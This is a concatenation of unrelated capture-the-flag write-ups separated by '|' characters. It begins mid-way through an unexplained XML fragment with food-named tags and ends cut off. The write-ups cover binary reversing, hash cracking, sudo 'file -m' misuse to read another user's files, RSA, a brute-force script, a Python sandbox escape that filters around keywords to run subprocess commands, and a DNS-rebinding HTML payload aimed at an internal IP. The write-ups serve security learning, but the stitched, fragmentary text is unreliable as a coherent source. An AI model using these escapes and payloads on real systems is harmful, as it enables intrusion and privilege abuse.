<paella>6</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>4194304</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>4194304</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>5</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>7</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>1048576</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>1048576</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>6</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>8</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>262144</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>262144</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>7</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>9</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>65536</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>65536</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>8</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>10</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>16384</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>16384</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>9</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>11</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>4096</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>4096</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>10</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>12</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>1024</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>1024</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>11</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>13</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>256</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>256</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>12</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>14</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>64</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>64</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>13</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>15</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>16</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>16</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>14</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>16</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>4</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>4</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>15</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <paella>17</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>1</paella> </plate> <plate> <rösti/> </plate> <plate> <ラーメン/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>1</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>16</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course> <plate> <宫保鸡丁/> </plate> <plate> <Борщ/> </plate> <plate> <宫保鸡丁/> </plate> <plate> <दाल/> </plate> <plate> <宫保鸡丁/> </plate> <plate> <paella>1</paella> </plate> <plate> <rösti/> </plate> <plate> <paella>18</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <불고기/> </plate> <plate> <paella>4</paella> </plate> <plate> <stroopwafels/> </plate> <plate> <æblegrød/> </plate> <plate> <paella>0</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <paella>1</paella> </plate> <plate> <æblegrød/> </plate> </course> <course/> <state/></meal>``` |
# Insomnihack 2018 beginner reverse
Let's take a look at the binary, and run it:```beginner_reverse-466bdf23cf344b8ee734a8ae86620ac72a37bb81a950b30eae6709f185c3b247: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=0f81b8fd8f6542e92e7e98c809bd2fd532e52c79, with debug_info, not stripped$ ./beginner_reverse-466bdf23cf344b8ee734a8ae86620ac72a37bb81a950b30eae6709f185c3b247 15935728```
So we can see that it is a 64 bit binary. When we run it, it appears to just scan in input and process it somehow. When we look at it in Binja, it becomes apparant that this was written in Rust. When we look at the main function, we see this:```main:push rax {var_8}mov rax, rsimovsxd rdx, edilea rcx, [rel beginer_reverse::main::h80fa15281f646bc1]mov qword [rsp {var_8}], rcx {beginer_reverse::main::h80fa15281f646bc1}lea rsi, [rel anon.0e239fffff9ba82fdff...fcd948ac0.0.llvm.15443791065720472637]mov rdi, rsp {var_8}mov rcx, raxcall std::rt::lang_start_internal::had9505969b8e20a2pop rcx {var_8}retn {__return_addr}```
Since I haven't reversed Rust much, I just looked for where our input was scanned in, and what used out input after it. When we step through the function, we see that our input is scanned in in the function which is called right before the main function returns, so that sub function is probably what's important and we can just ignore everything else in the main function.
When we first look at the sub function `lang_start_internal::had9505969b8e20a2`, it might look a bit overwhelming at first. However when we step through it, we can see that our input is scanned in at `0xee11` with this line:
```call __rust_maybe_catch_panic```
I spent a lot of time looking for what happens to our input after this function is called, however after vetting out the rest of the function I decided to look closer at the `__rust_maybe_catch_panic` call (what happens after this function doesn't matter, we can step through the rest of it and see that our input really isn't messed with in any way of importance to us). When we take a look at the `__rust_maybe_catch_panic` we see this:
```__rust_maybe_catch_panic:push rbp {var_8}push r15 {var_10}push r14 {var_18}push rbx {var_20}sub rsp, 0x18mov r14, rcxmov rbx, rdxmov rax, rdixor ebp, ebpmov rdi, rsicall rax{ Falls through into sub_2153a }```
Stepping through this function, we can see again that our input isn't scanned in untill the function which is called at the end. That leads us to `beginer_reverse::main::h80fa15281f646bc1` (I just looked at what function we end up after the jump there in gdb). Looking at this function we can see where our input is scanned into memory with `read_line` at `0x6769`
```call std::io::stdio::Stdin::read_line::h85c3421ca914511e```
After that we can see a compare and jump statement immediately following the `read_line` call. I figured out through accidental trial and error to solve a check later on, that this check here essentially just makes sure your input is all in UTF-8 characters:
```cmp qword [rsp+0x58 {var_60}], 0x1je 0x6aaf```
After that (down the branch that passes the last check) we see a long chain of compare statements. Looking at the one of the checks, it becomes apparant that we won't be able to pass all of these checks:
```je 0x6aafmov ebx, esiand bl, 0xc0cmp bl, 0x80jne 0x680d```
looking at this, a character from our input end up in `bl`, which gets anded by `0xc0` and then get's compared to `0x80`. In order to pass this check we will need to insert a character that when it get's anded by `0xc0` it ends up as `0x80`. Due to how anding works, the only value we can actually give here top pass this check is `0x80`. However that is not a UTF-8 character, so we won't pass the check up above so we wouldn't ever be able to reach this check if we gave it that character. As a result, passing some of these checks just isn't pheasible.
So after this I just looked throughout the rest of the function for where the code actually prints output, which I found the segment of code which prints the victory message starting at `0x69b6`:
```lea rax, [rel data_64f00]mov qword [rsp+0x58 {var_60}], rax {data_64f00}mov qword [rsp+0x60 {var_58}], 0x1mov qword [rsp+0x68 {var_58+0x8}], 0x0lea rax, [rel data_510c8] {"src/main.rsError reading input: …"}mov qword [rsp+0x78 {var_40_1}], rax {data_510c8, "src/main.rsError reading input: …"}mov qword [rsp+0x80 {var_38_1}], 0x0lea rdi, [rsp+0x58 {var_60}]call std::io::stdio::_print::h77f73d11755d3bb8```
When we jump to that block of code in a debugger, it prints out a victory message, so it becomes clear that we need to reach that block of code in order to solve the challenge. Directly above that you can see a loop that appears to be checking input, which depending on the checks it can either run the victory block or skip it. I made sure with just normal input we can reach the block, then I just stepped through it untill I saw how our input was used. That is when I found this code:
```mov edi, dword [r15+rsi*4]sar edi, 0x2xor edi, 0xaxor eax, eaxcmp edi, dword [r14+rsi*4]```
What this code segment does here is it moves a character of the encrypted flag out of memory into `edi`, decrypts it, then compares it to a character of our own input. We can see an example of that here:```
```
So we can see here that it moves an encrypted value into the `edi` register, then it shifts it over by two bits (bits one the right fall off instead of getting shifted to the left most side). Proceeding that it xors it by `0xa`, and then we have the unencrypted character
we can actually see the full encrypted flag here:```Breakpoint 10, 0x000055555555a985 in beginer_reverse::main ()b-peda$ x/18g $r15+$rsi*40x7ffff6c2a000: 0x000001120000010e 0x000001c6000001660x7ffff6c2a010: 0x000000ea000001ce 0x000001e2000001fe0x7ffff6c2a020: 0x000001ae00000156 0x000001e2000001560x7ffff6c2a030: 0x000001ae000000e6 0x00000156000000ee0x7ffff6c2a040: 0x000000fa0000018a 0x000001ba000001e20x7ffff6c2a050: 0x000000ea000001a6 0x000000e6000001e20x7ffff6c2a060: 0x000001e200000156 0x000001f2000000e60x7ffff6c2a070: 0x000001e2000000e6 0x000000e6000001e60x7ffff6c2a080: 0x000001de000001e2 0x0000000000000000```
and we can see the unencrypted flag character here:
```Breakpoint 8, 0x000055555555a991 in beginer_reverse::main ()gdb-peda$ p $edi$165 = 0x49```
so we have two options now to solve this. We can either rerun the program 34 times (once per character) and see what flag character it is looking for, add it, and then rerun it. Or we can just write a quick pythons script to decode it for us (keep in mind that the encrypted flag is stored in least endian, so we need to reverse their order):
```$ cat rev.py encFlag = [0x10e, 0x112, 0x166, 0x1c6, 0x1ce, 0xea, 0x1fe, 0x1e2, 0x156, 0x1ae, 0x156, 0x1e2, 0xe6, 0x1ae, 0xee, 0x156, 0x18a, 0xfa, 0x1e2, 0x1ba, 0x1a6, 0xea, 0x1e2, 0xe6, 0x156, 0x1e2, 0xe6, 0x1f2, 0xe6, 0x1e2, 0x1e6, 0xe6, 0x1e2, 0x1de]
flag = ""x = 0for i in encFlag: x = i >> 2 x = x ^ 0xa flag += chr(x)
print "the flag is: " + flag```
and when we run the script:
```$ python rev.py the flag is: INS{y0ur_a_r3a1_h4rdc0r3_r3v3rs3r}```
So we got the flag, and when we try it out:
```$ ./beginner_reverse-466bdf23cf344b8ee734a8ae86620ac72a37bb81a950b30eae6709f185c3b247 INS{y0ur_a_r3a1_h4rdc0r3_r3v3rs3r}Submit this and get you'r points!```
Just like that, we solved the challenge! |
A simple google search reveals that space seperated strings are actually sha256 and md5 hashes of different single characters.Run the following python script to replace hashes with their characters.```import stringimport hashlib
str="challenge_string_here"for i in string.printable: str=str.replace(hashlib.md5(i.encode()).hexdigest(),i) str=str.replace(hashlib.sha256(i.encode()).hexdigest(),i)str=str.replace(" ","")print(str)```Look for "F#" in the resulting string. |
Included was a file with 3000 hashes in it. From the length of each, it was quite likely that it was SHA256, possibly with some salt, as each line had a ` <3` appended to it.
Running it through a few wordlists as SHA256 produced no results, but when trying to brute-force we quickly discovered passwords like `F#{1}` and then `F#{49}` etc. Trying to crack all hashes with the flag format and a number in the middle, provided the solution to 2999 of the hashes. It was then clear that the last password also needed to have the flag format, so we wrote a quick hashcat rule `^{^#^F$}` to use with wordlist attacks on the hash.
After a surprisingly short amount of time, `93fa55807cd01fc25067934fd57a0320a6feba09047c5176f3e5e6ea566a1da9:F#{myheartisforadriano}` popped out. |
Video:
https://www.youtube.com/watch?v=5roYXcKLu7U
```<html><body><script>var xhr = new XMLHttpRequest();xhr.open('POST', 'http://10.0.0.1/?register', true);xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');xhr.onload = function(){ console.log(this.responseText);};xhr.send('url=http://7f000001.b9c90bd5.rbndr.us#hassssss.txt&hash=hasssh');</script></body></html>``` |
# Lostpresent - Pwn/misc (200)
Clearly, Santa's elves need some more security training. As a precaution, Santa has limited their sudo access. But is it enough?
Service: ssh -p 1211 [email protected] (password: shelper)
## Analysis
The challenge description hints at something to do with sudo. Running `sudo -l` we find that we can run a couple different executables as the user `santa` as seen below.
```shelper@1211_lostpresent:~$ sudo -lMatching Defaults entries for shelper on 1211_lostpresent: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User shelper may run the following commands on 1211_lostpresent: (santa) NOPASSWD: /bin/df *, /bin/fuser *, /usr/bin/file *, /usr/bin/crontab -l, /bin/cat /home/santa/naugtylistshelper@1211_lostpresent:~$ sudo -u santa /bin/cat /home/santa/naugtylist zeeedd$$bc $ " ^""7$$$6$b .@" .. '$$$$ u :dz@$*-rC"e $$$ eE" ^$$ d$ .e$$ $* F@-$L $$$..$$7. $"d$Lz@$$* ... z$$$. $$RJ 3 $$$$$$$"$$"x$$$$$$F" $ ""**$L.. .P* * **- $ 'L 4$$$$"J$$2*$$$N$$$ dF ^""**N.. d .$ .@C$ ".@. #dP" 4J$$ '$$$$$$" $b$ ^"#**$.. F "" *#"*b.*" 3 .J$$ $$$* $$" #*$$.. 4.$$$$$Nr "L $$$ "#$ $$$$$$$$d '$b @$$F J u$$$$$$$$$$$N..z@ $$$L $ dr$e$$$$$$$$$$$$$e $$$P P *$$$$$$$$$$$$P"$ $$$" 4" $$$$$$$$$$$$ $$F $$ $J$$$$$$$$$$ $ $F x :#.d$$$$$$$$$$$$ $% $d$b:$c4$.$$$$$$$$$$$$" $ $$L.$@$$d$$$$$$$$$$$$$F :F $ ""$$$$$$$$$$$$$$$$$$ $ :F$$$L $$$$$$$$$$$$$$$F $ $.$$$$J6C$$$$$$$$$$$$$ JF $$$$ F$$$$$$$$$$$$$$$ $ J%$P*$.$$$$$$$$$$$C$* 4F $'**$J$$$C$*$$$$$""$ $ 4F .@$$$$$$$$L3*c.$ $ @ $$$$$$$$$$$$$$br $ $ z$$$$$$$$$$N$$$$$ $ z" @$$$$$$$$$$$$$$$$$r 4F $% z$$$$$$$$$$$$$$$$$$$ $ .$ 4**e " 9$$$$$$$$$$$$$r:F d" #* 4$$$$d$*$$$ $ """"$$$b$$Neu. J$e.e . ^L$4$$$$$$$Nee. $$$$$$$$e$"e$Cee..ur 3$ $$$$$$$$$$$$$$ee.. d$$$$$$$$$$$$$$$$bee$$dCr .d$$ '""$$$$$$$$$$$$$$$$$$$$c. 4$$$$$$$$$$^$$$$$$$$$$$$$ " "#*$$$$$$$$$$$$$$$$$$$N@$$$$$$$$$ '$$$$$$$$$$$$ '"*$$$$$$$$$$$$$$$$$$$$$$$$$" $$$$$$$$$$F. ^"**$$$$$*EF$$P$$$$$$$$ J*""*#****""F. '" J$. " "$$ 3F #) '$ELr 4$ ** $Lb@$.dL$# d$$$N$$b$$$P $$$$$$$$r $$$$$$$$$F $$$$$$$$F $$$$$$$$$ $$$$$$$$F $$$$$$$$$ $$$$$$$$F $$$$$$$$$ d*$e $$$"
Naughty list: b0bb likvidera martin morla semchapeu Steven wasa```
After seeing this, its seems like the flag is probably in santa's home directory. However, we can't access it directly with our permissions. Tearing through the options for all of the sudo-allowable commands we find the following for the `file` command in the man page:
```FILE(1) BSD General Commands Manual FILE(1)
NAME file — determine file type
SYNOPSIS file [-bcdEhiklLNnprsvzZ0] [--apple] [--extension] [--mime-encoding] [--mime-type] [-e testname] [-F separator] [-f namefile] [-m magicfiles] [-P name=value] file ... file -C [-m magicfiles] file [--help]
...
-m, --magic-file magicfiles Specify an alternate list of files and directories containing magic. This can be a single item, or a colon-separated list. If a compiled magic file is found alongside a file or directory, it will be used instead.
```
Since we can specify a source "magic file" directory, lets use that option with santa's home directory to see what happens:
```shelper@1211_lostpresent:~$ sudo -u santa file -m /home/santa/ ./home/santa//flag_santas_dirty_secret, 1: Warning: offset `AOTW{SanT4zLiT7L3xm4smag1c}' invalid/home/santa//naugtylist, 1: Warning: offset ` zeeedd$$bc' invalid/home/santa//naugtylist, 2: Warning: offset ` $ " ^""7$$$6$b' invalid/home/santa//naugtylist, 3: Warning: offset ` .@" .. '$$$$ u' invalid/home/santa//naugtylist, 4: Warning: offset ` :dz@$*-rC"e $$$ eE" ^$$ d$ .e$$' invalid/home/santa//naugtylist, 5: Warning: offset ` $* F@-$L $$$..$$7. $"d$Lz@$$*' invalid/home/santa//naugtylist, 6: Warning: offset ` ... z$$$. $$RJ 3 $$$$$$$"$$"x$$$$$$F"' invalid/home/santa//naugtylist, 7: Warning: offset ` $ ""**$L.. .P* * **- $ 'L 4$$$$"J$$2*$$$N$$$' invalid/home/santa//naugtylist, 8: Warning: offset ` dF ^""**N.. d .$ .@C$ ".@. #dP" 4J$$ '$$$$$$"' invalid/home/santa//naugtylist, 9: Warning: offset ` $b$ ^"#**$.. F "" *#"*b.*" 3 .J$$ $$$*' invalid/home/santa//naugtylist, 10: Warning: offset ` $$" #*$$.. 4.$$$$$Nr "L' invalid/home/santa//naugtylist, 11: Warning: offset ` $$$ "#$ $$$$$$$$d '$b' invalid/home/santa//naugtylist, 12: Warning: offset ` @$$F J u$$$$$$$$$$$N..z@' invalid/home/santa//naugtylist, 13: Warning: offset ` $$$L $ dr$e$$$$$$$$$$$$$e' invalid/home/santa//naugtylist, 14: Warning: offset ` $$$P P *$$$$$$$$$$$$P"$' invalid/home/santa//naugtylist, 15: Warning: offset ` $$$" 4" $$$$$$$$$$$$' invalid/home/santa//naugtylist, 16: Warning: offset ` $$F $$ $J$$$$$$$$$$' invalid/home/santa//naugtylist, 17: Warning: offset ` $ $F x :#.d$$$$$$$$$$$$' invalid/home/santa//naugtylist, 18: Warning: offset ` $% $d$b:$c4$.$$$$$$$$$$$$"' invalid/home/santa//naugtylist, 19: Warning: offset ` $ $$L.$@$$d$$$$$$$$$$$$$F' invalid/home/santa//naugtylist, 20: Warning: offset ` :F $ ""$$$$$$$$$$$$$$$$$$' invalid/home/santa//naugtylist, 21: Warning: offset ` $ :F$$$L $$$$$$$$$$$$$$$F' invalid/home/santa//naugtylist, 22: Warning: offset ` $ $.$$$$J6C$$$$$$$$$$$$$' invalid/home/santa//naugtylist, 23: Warning: offset ` JF $$$$ F$$$$$$$$$$$$$$$' invalid/home/santa//naugtylist, 24: Warning: offset ` $ J%$P*$.$$$$$$$$$$$C$*' invalid/home/santa//naugtylist, 25: Warning: type `F $'**$J$$$C$*$$$$$""$' invalid/home/santa//naugtylist, 26: Warning: offset ` $ 4F .@$$$$$$$$L3*c.$' invalid/home/santa//naugtylist, 27: Warning: offset ` $ @ $$$$$$$$$$$$$$br' invalid/home/santa//naugtylist, 28: Warning: offset ` $ $ z$$$$$$$$$$N$$$$$' invalid/home/santa//naugtylist, 29: Warning: offset ` $ z" @$$$$$$$$$$$$$$$$$r' invalid/home/santa//naugtylist, 30: Warning: type `F $% z$$$$$$$$$$$$$$$$$$$' invalid/home/santa//naugtylist, 31: Warning: offset ` $ .$ 4**e " 9$$$$$$$$$$$$$r' invalid/home/santa//naugtylist, 32: Warning: offset `:F d" #* 4$$$$d$*$$' invalid/home/santa//naugtylist, 33: Warning: offset `$ $ """"$$$b' invalid/home/santa//naugtylist, 34: Warning: offset `$$Neu. J$e.e . ^L$' invalid/home/santa//naugtylist, 35: Warning: type `$$$$$$$Nee. $$$$$$$$e$"e$Cee..ur 3$' invalid/home/santa//naugtylist, 36: Warning: offset ` $$$$$$$$$$$$$$ee.. d$$$$$$$$$$$$$$$$bee$$dCr .d$$' invalid/home/santa//naugtylist, 37: Warning: offset ` '""$$$$$$$$$$$$$$$$$$$$c. 4$$$$$$$$$$^$$$$$$$$$$$$$ "' invalid/home/santa//naugtylist, 38: Warning: offset ` "#*$$$$$$$$$$$$$$$$$$$N@$$$$$$$$$ '$$$$$$$$$$$$' invalid/home/santa//naugtylist, 39: Warning: offset ` '"*$$$$$$$$$$$$$$$$$$$$$$$$$" $$$$$$$$$$F.' invalid/home/santa//naugtylist, 40: Warning: offset ` ^"**$$$$$*EF$$P$$$$$$$$ J*""*#****""F.' invalid/home/santa//naugtylist, 41: Warning: offset ` '" J$. " "$$ 3F #)' invalid/home/santa//naugtylist, 42: Warning: offset ` '$ELr 4$ ** $Lb@$.dL$#' invalid/home/santa//naugtylist, 43: Warning: offset ` d$$$N$$b$$$P $$$$$$$$r' invalid/home/santa//naugtylist, 44: Warning: offset ` $$$$$$$$$F $$$$$$$$F' invalid/home/santa//naugtylist, 45: Warning: offset ` $$$$$$$$$ $$$$$$$$F' invalid/home/santa//naugtylist, 46: Warning: offset ` $$$$$$$$$ $$$$$$$$F' invalid/home/santa//naugtylist, 47: Warning: offset ` $$$$$$$$$ d*$e $$$"' invalid/home/santa//naugtylist, 49: Warning: offset `Naughty list: ' invalid/home/santa//naugtylist, 50: Warning: offset ` b0bb' invalid/home/santa//naugtylist, 51: Warning: offset ` likvidera' invalid/home/santa//naugtylist, 52: Warning: offset ` martin' invalid/home/santa//naugtylist, 53: Warning: offset ` morla' invalid/home/santa//naugtylist, 54: Warning: offset ` semchapeu' invalid/home/santa//naugtylist, 55: Warning: offset ` Steven' invalid/home/santa//naugtylist, 56: Warning: offset ` wasa' invalidfile: could not find any valid magic files!```
And of course this gives us the flag in `flag_santas_dirty_secret` |
# FireShell CTF Writeups
Fireshell CTF was a decent CTF that took place 1/26/2019. Some of the challenges were pretty cool, but derivative of past challenges. Some of the "cons" of the CTF are that there was unscheduled downtime, late-added challenges, weird dynamic scoring (one of the questions had 3 less solves but was worth twice as many points as another question) and a language barrier that made some questions a bit harder than they needed to be.
I'm composing a couple write-ups for the questions I completed that don't have writeups on ctftime.
# Biggars
### Overview
Given a text file [which I renamed to biggars.py so I could import it easily into my python code] with the variables e, N, C defined. The question's text is pretty irrelevant.
### The Solve
Since the question gives the tuple `(e,N,C)` without any further info, we can immediately assume this is an RSA question (see reference 1). In short, we know `M^e = C mod N` and want to find `d` such that `d*e = 1 mod phi(N)` so we can calculate `C^d = M mod N`. Most of the time RSA questions are solved by computing `phi(N)` after factoring `N`. Sometimes we calculate `d` directly.
Most `N` are around 1024-4096 bits... Taking a look at this one, it is over 500,000 bits long. This is very fishy and my intuition here is that `N` can be factored (and probably very quickly). My first step for RSA problems is always to pop `N` into [factordb.com](factordb.com), but it is too large for the server. The alternative is to enter a `sage` shell and utilize their built-in number theory functionality. Import the three variables into the shell so we can use them, and `factor(N)` to see that `N` can be fully factored in milliseconds! This is good news, and makes the rest of the problem fairly straightforward.
Sage is a real workhorse here. `p = euler_phi(N)` calculates euler's totient for us. Then `d = inverse_mod(e, p)` calculates the multiplicative inverse of `e mod p`, our decryption exponent. Now a quick calculation of `M = pow(C,d,N)` and...
*10 minutes later*
Ok, the calculation still isn't complete, it looks like the numbers may be too big to compute efficiently. To be on the safe side I open a new terminal tab running a `pypy` shell on my Linux laptop alongside the original `sage` tab, and a regular python shell on my beefier desktop to see if either will finish more quickly, and let them compute for awhile. After ~30 minutes, the original sage computation finishes first, yielding the number `M = 2285997671207389169910475407268635357578225559267332896350087006464155634525015356776294350090`. Intuitively, this is a good number to see because if one of my previous steps was incorrect, then `M` would essentially be random bits with length ~= to the length of `N`. Since `M` is so small, it is unlikely to be wrong. My first instinct is to convert this integer to its ascii value, which can be done with the pyCrypto library function long_to_bytes: `from Crypto.Util.number import long_to_bytes`, and finally `print(long_to_bytes(M))`, which yields the flag!
### References
1. [https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Operation](https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Operation)1. [http://www.sagemath.org/](http://www.sagemath.org/)1. [https://github.com/dlitz/pycrypto](https://github.com/dlitz/pycrypto)
# Python Learning Environment
### Overview
This question gives a link to a webpage with a hint that implies we are in some sort of limited web shell for python. We have a text box that POSTs our input to the server and responds with the output of our commands. Some basic recon reveals the python web shell is pretty strict and probably want to execute system code to read a file or interact somehow with the OS.
It becomes clear pretty quickly that we can't directly interact with the OS. The webpage has a javascript filter that parses the request and removes certain keywords. The request will print simply a `syntaxerror on line X` whenever something goes wrong, which isn't very descriptive. From my experimentation, I gather:
1. Some strings such as `'os'` and `'subprocess'` are illegal and removed by the javascript filter2. The __builtins__ attribute is cleared - this means no builtin functions such as int(), chr(), etc. Notably, we can't import or use __import__3. Square brackets `[`, `]` are illegal and removed4. Ints are messed with, I didn't figure out exactly how but most ints are converted into another int - so I avoided them completely5. Only the variable `test` is allowed. I'll add a little more challenge by making this a 1-liner. [I was apparently incorrect about this, but it affected my solve]
I generally follow along with the first reference below. The general strategy is to:
1. Access the base object class1. Use that to access the warnings.catch_warnings subclass1. Follow the members to the `__builtins__` attribute of this class1. Use **this** `__import__` to import subprocess1. subprocess.check_output() to run commands
You can follow along at home in a regular python shell by following the guidelines above.
### The Solve
First, doing `test = {}.__class__.__base__.__subclasses__()` works fine and as expected. We now have the classes list.
Second, we need to access the catch_warnings subclass. In our case, it is the 59th element of the list, but we can't directly access it using brackets, and even if we could, we can't directly use an int. So we need an alternative. `dir(test)` gives a list of the methods we can use. `__getitem__` would work, but it gets filtered out by the javascript, so I went with `pop(X)`, which returns the element at the `X` position. This dir also gives us a solution to the `int` problem - `index`.
Next, we can build a tuple to return us the proper int: `(('a')*59+('b')).index('b')` returns 59. Let's add this in to our command: `test = {}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()`. We can append `._module.__builtins__` without issue to get a dict, from which we need to access the value corresponding to the key `'__import__'`.
Fourth, run `print test.keys()` to show we need the 109th value from this list. We could access the corresponding values list and return our value with `test.values()[109]`, but we need to use the same `pop`/`index` workaround as before to get to the `__import__` function: `test = {}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))` is the function object for `__import__`! Now we can call it to import subprocess, but since `'subprocess'` is blacklisted, a simple bypass `'sub' + 'pro' + 'cess'` bypasses this.
Finally, since subprocess is imported, we can interact with the system using `subprocess.check_output(cmd)`. First, to enumerate our test system let's run `'ls'` with `subprocess.check_output('ls')`: `print {}.__class__.__base__.__subclasses__().pop((('a')*59+('b')).index('b'))()._module.__builtins__.values().pop((('c')*109+('d')).index('d'))('subprocess').check_output('ls')` prints the directory. Luckily, one of the file names is the flag and we are done!
### References
1. https://gynvael.coldwind.pl/n/python_sandbox_escape1. http://wapiflapi.github.io/2013/04/22/plaidctf-pyjail-story-of-pythons-escape/ |
We solved this problem mostly blackbox.
Running the binary we get no output, and if we input a string in flag format like `F#{asdf1234}`, we will get something like `H4c#hZSF0SWI{` with a long delay, where `H4c` is the start of this challenge's description `H4ck1ng Fl4m3s In th3 Sh3lL`. If we input the correct flag, we'll probably get the entire description string as output. So we can simply brutefore the flag byte by byte. Here is my original script:
```pythonfrom pwn import *
context.log_level = 'debug'chars = '_#G1VWk92{5toOnCQF6zXpifDh8SdYlev uq0RMajKsrHUx}IyTbgAm3L4BcNEZJ7w'flag = 'F#{'dest = 'H4ck1ng Fl4m3s In th3 Sh3lL'
def sim(a, b): if len(a) * len(b) == 0: return 0 i = 0 while a[i] == b[i]: i+=1 return i
def test(ch): s = process('crackme') s.sendline(flag + ch) ret = s.recv() s.close() return ret
for i in range(len(dest) ): for c in chars: if sim(test(c), dest) == i + 4: flag += c print flag break```Runing the script, we found the program outputs with a long delay if we guessed wrong, and the program will output instantly if we guessed right. So we can just add a timeout when reading the output to accelerate the bruteforce:`ret = s.recv(timeout=1)`And we can get the entire flag in a few minutes:`F#{M4k3_R3v3rse_gr3at_Ag41N}`
Full script (only timeout added):```pythonfrom pwn import *
context.log_level = 'debug'chars = '_#G1VWk92{5toOnCQF6zXpifDh8SdYlev uq0RMajKsrHUx}IyTbgAm3L4BcNEZJ7w'flag = 'F#{'dest = 'H4ck1ng Fl4m3s In th3 Sh3lL'
def sim(a, b): if len(a) * len(b) == 0: return 0 i = 0 while a[i] == b[i]: i+=1 return i
def test(ch): s = process('crackme') s.sendline(flag + ch) ret = s.recv(timeout=1) s.close() return ret
for i in range(len(dest) ): for c in chars: if sim(test(c), dest) == i + 4: flag += c print flag break``` |
# casino (Pwn)
Hi CTF player. If you have any questions about the writeup or challenge. Submit a issue and I will try to help you understand.
Also I might be wrong on some things. Enjoy :)
(P.S Check out my [CTF cheat sheet](https://github.com/flawwan/CTF-Candy))

This was quite a challenge and with the help of my two friends @happysox and @fredrikhelgessoon we managed to solve the challenge just in time before the CTF ended.
## Static analysis
```bash$ file casino casino: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=22932a2fa861f5770e04551d31ec06920c270c5b, not stripped```
